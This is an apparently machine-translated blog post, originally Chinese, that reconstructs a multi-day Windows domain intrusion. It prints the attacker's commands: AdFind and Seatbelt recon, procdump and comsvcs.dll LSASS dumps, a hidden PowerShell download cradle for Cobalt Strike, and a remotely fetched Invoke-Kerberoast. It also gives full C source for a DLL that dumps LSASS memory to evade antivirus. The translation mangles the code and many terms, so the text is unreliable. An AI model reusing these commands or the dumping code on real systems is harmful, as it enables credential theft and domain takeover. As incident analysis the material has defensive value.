

攻撃者は、RDPとアップロードされたVulnReconを使用してサーバーにログインし続けました。これは、Windowsマシンの上昇する許可へのパスを識別するために特別に設計されたツールです。

3日目(4日目)

3.1充電されたホストに関する情報を収集し続けます

攻撃者は、充電されたホストおよび環境上の複数のマシンにVulnReConツールとSysInternalsツールツールキットをアップロードし、VulnReCon、Adfind、Procdump、およびその他のツールを使用して情報を収集し続けました。その中で、彼らはリモートサービスを使用してProcDumpを実行してLSASS.exeのメモリを抽出して資格情報を取得し、説明に従って、少なくとも複数のホストと少なくとも1つのサーバーへの権限を取得しました。現在のところ、経営陣やより高い許可にアクセスできないようです。 Adfindを使用するプロセスは、元の制御ホストで発生しますが、もちろん、新しい水平に移動したホストでは除外されていません。

cmd.exe /c adfind.exe -f '(objectcategory=person)' ad_users.txt

cmd.exe /c adfind.exe -f 'objectcategory=computer' ad_computers.txt

cmd.exe /c adfind.exe -f '(objectcategory=guristanimationalunit)' ad_ous.txt

cmd.exe /c adfind.exe -sc Trustdump Trustdump.txt





3.1.1 VulnReCon分析

Vulnreconには、実行可能ファイルとDLL、つまりVulnrecon.exeおよびvulnrecon.dllがあります。これは、特権エスカレーションと情報収集の方法を列挙するために使用されます。元の制御ホストにアップロードするカスタムツールのようです。もちろん、水平に移動する新しいホストでは除外されていません。

#

#VulnRecon.dll PDB: D: \ a \ _Work \ 1 \ s \ artifacts \ obj \ win-x64.Release \ corehost \ cli \ apphost \ standalone \ reliey \ apphost.pdb

#vulnrecon.exe PDB: d: \ work \ rt \ vulnrecon \ vulnrecon \ obj \ release \ net5.0 \ vulnrecon.pdb

# 指示

Vulnrecon.exe -V

vulnrecon.exe -o

vulnrecon.exe -findvulnerability

Vulnrecon.exe -i

Vulnrecon.exe -M

cmd.exe /c vulnrecon.exe -findvulnerability c: \ programdata \ log.txt

cmd.exe /c vulnrecon.exe -i c: \ programdata \ 1.txt

cmd.exe /c vulnrecon.exe -o C: \ programdata \ out.txt

電力のエスカレーションは、元の充電されたホストで発生するLSASSメモリを取得するためにprocdumpを実行することであるようです。





### 3.2 LSAの資格情報を取得します。説明に従ってダンプされたファイルは、プログラムダタに保存されます。ネット使用およびその他の方法を使用して取得でき、亀裂にMimikatzまたはPypykatzを使用します。これらのプロセスは、元の充電されたホストから発見され、横方向に移動した被害者ホストとサーバーで発生します。

c: \ programdata \ procdump64.exe -accepteula -ma lsass.exe c: \ programdata \ lsass.dmp

4日目(7日目)

4.1充電されたサーバーに関する情報を収集し続けます

攻撃者は、Vulnreconを使用してサーバー上の情報を収集し続け、シートベルトツール(一般的に使用される情報収集ツール)も使用しました。説明によると、サーバーのローカル管理者特権が使用されています。

seatbelt.exe -group=all -outputfile='c: \ programdata \ seatinfo.txt'

vulnrecon.exe -o

Vulnrecon.exe -V

Vulnrecon.exe -M

cmd.exe /c vulnrecon.exe -findvulnerability c: \ programdata \ log.txt

5日目(11日目)

5.1充電されたホストにシェルをバウンスします

攻撃者は、ホストでPowerShellコマンドを実行し、ファイルを実行するコンテンツをダウンロードしたと常に非難されています。

c: \ windows \ system32 \ cmd.exe /c powershell.exe -nop -w hidden -c 'iex((new -Object net.webclient).downloadString(' http://a.b.c.d:80 /a '))'



Aで見つかったコバルトストライクのデフォルト構成文字MZREによれば、これはC2アドレスに接続する命令であると結論付けることができます。攻撃者は、攻撃者が制御するC2の充電されたホストを取得します。







その後、他のプロセスへの投入を開始します。元の説明によると、svchost.exeなどのいくつかのプロセスを注入する必要があります。その後、攻撃者はPowerShellモジュールInvoke-Kerberoastを実行し、KerberoAsting攻撃を開始しました。この場所は、請求されたホストからまだ開始されています。

#Parent Process svchost.exe -k Clipboardsvcgroup -s Cbdhsvc

IEX(new-Object net.webclient).downloadString( 'http://127.0.0.1336036177/'); invoke -kerberoast -outputformat hashcat | fl | Out -File -Filepath C: \ ProgramData \ REDACTED \ PS.TXT -APPEND -FORCE -ENCODING UTF8

#出力はハッシュカットモードであり、攻撃はハッシュカットを使用してブルートフォースクラッキングである必要があります

5.1.1 Kerberosting攻撃分析

KerberoAsting Attack Analysisは、TGS-KerberoAstingとAs-KerberoAstingの2つのタイプに分けられます。 Rubeus.exe、MSF、PowerShellを使用して実行できます。 Net-ntlmhashを取得するものは、Hashcatおよびその他のツールを使用してNTLMHASHまたはパスワードを取得することができます。

5.2資格抽出にMinidumpを使用

攻撃者は、Kasperskyを回避できる資格抽出方法であるMinidumpを使用し始めました。この場所は、請求されているホストからまだ開始されます。

#Parent Process svchost.exe -k Clipboardsvcgroup -s Cbdhsvc

cmd.exe /c rundll32.exe c: \ windows \ system32 \ comsvcs.dll、minidump 968 c: \ programdata \ redacted \ lsass.dmp full

5.2.1ミニダンプ分析

攻撃者は、Kasperskyを回避できる資格抽出方法であるMinidumpを使用し始めました。この場所は、請求されているホストからまだ開始されます。

#include stdio.h

#include windows.h

#include tlhelp32.h

typedef hresult(winapi* _minidumpw)(dword arg1、dword arg2、pwchar cmdline);

int getlsasspid(){

ProcessEntry32エントリ;

entry.dwsize=sizeof(processentry32);

hsnapshot=createToolHelp32SNAPSHOT(TH32CS_SNAPPROCESS、NULL);

if(process32first(hsnapshot、entry)){

while(process32next(hsnapshot、entry)){

if(wcscmp(entry.szexefile、l'lsass.exe ')==0){

return entry.th32processid;

}

}

}

CloseHandle(hsnapshot);

0を返します。

}

void getdebugprivilege()

{

bool fok=false;

htokenを処理します。

if(openProcessToken(getCurrentProcess()、token_adjust_privileges、htoken)))

{

token_privileges tp;

tp.privilegecount=1;

lookupprivilegevalue(null、se_debug_name、tp.privileges [0] .luid);

tp.privileges [0] .attributes=true? se_privilege_enabled : 0;

調整tokenprivileges(htoken、false、tp、sizeof(tp)、null、null);

fok=(getLasterRor()==error_success);

CloseHandle(htoken);

}

}

void dumplsass()

{

wchar_t ws [100];

_minidumpw minidumpw;

minidumpw=(_minidumpw)getProcAddress(loadLibrary(l'Comsvcs.dll ')、' minidumpw ');

swprintf(ws、100、l '%u%hs'、getlsasspid()、 'c: \\ windows \\ temp \\ temp.bin full');

getDebugprivilege();

Minidumpw(0、0、WS);

}

bool apientry dllmain(hmodule hmodule、

dword ul_reason_for_call、

lpvoid lpresived

))

{

switch(ul_reason_for_call)

{

ケースdll_process_attach:

dumplsass();

壊す;

ケースdll_thread_attach:

ケースdll_thread_detach:

ケースdll_process_detach:

壊す;

}

trueを返します。

}

私はこのファイルを自分で編集しました。私はここにいます。元Aチームのボスに、浸透技術のビジョンと、喜んで共有してくれる外国のXPN巨人の精神に感謝します。

コンパイルと使用の参照

5.3充電されたホストの情報収集を続けます

Adfindを使用して、最初に充電されたホストに関する情報を収集し続けています。

cmd.exe /c adfind.exe -f '(objectcategory=person)' ad_users.txt

cmd.exe /c adfind.exe -f 'objectcategory=computer' ad_computers.txt

cmd.exe /c adfind.exe -sc Trustdump Trustdump.txt

5.4最初の充電されたマシンでPowerShellを再度実行します。

攻撃者は、ホストでPowerShellコマンドを実行し、ファイルを実行するコンテンツをダウンロードしていると常に非難されています。

c: \ windows \ system32 \ cmd.exe /c powershell.exe -nop -w hidden -c 'iex((new -Object net.webclient).downloadString(' http://a.b.c.d:80 /a '))'

上記のプロセスは5.1で詳細に説明されており、繰り返されません。

5.5その他のマシンに関する情報収集

その他のマシンで次のコマンドを実行します。

c: \ windows \ system32 \ cmd.exe /cネットアカウント /ドメイン

c: \ windows \ system32 \ cmd.exe /cネットビュー /すべて

c: \ windows \ system32 \ cmd.exe /c hoami

c: \ windows \ system32 \ cmd.exe /cネットビュー\\ x.x.x.x \ /all

c: \ windows \ system32 \ cmd.exe /c wmic /node:x.x.x.xプロセスリストブリーフ

c: \ windows \ system32 \ cmd.exe /c net ''ドメインコントローラー ' /ドメイン

c: \ windows \ system32 \ cmd.exe /c net nltest /dclist: [domain]

5.6 2つのバッチスクリプト

攻撃者は、環境内の他のターゲットを分析および発見できる2つのスクリプトS.BATとW.BATをアップロードおよび実行します。

#s.bat

エコーオフ

for /f %% i in(servers.txt)for /f 'tokens=2 delims=[]' %% j in( 'ping -n 1 -4' %% i '')do @echo %% j serv.log

#W.BAT

@ECHOオフ

for /f %% i in(workers.txt)for /f 'tokens=2 delims=[]' %% j in( 'ping -n 1 -4' %% i '')do @echo %% j work.log.log



5.7 last

2つのスクリプトが実行された後、最初に充電されたマシンで新しいコバルトストライクセッションが再び実行されます。その後、攻撃者はサービスアカウントを使用して水平方向に移動し、ドメインコントロールでコバルトストライクセッションを実行します。元の説明によると、これは弱いパスワードであり、TGS-KerberoAstingを割るためにHashCATによって得られたNet-NTLMハッシュ値をクラックする操作によって非難されます。攻撃者は、ドメインコントロールにLSASSを投棄します。 exeのプロセスメモリは、ドメイン管理権を取得し、ドメインコントロールを突破できます

元の出典:https://www.cnblogs.com/kevingeorge/p/16595912.html





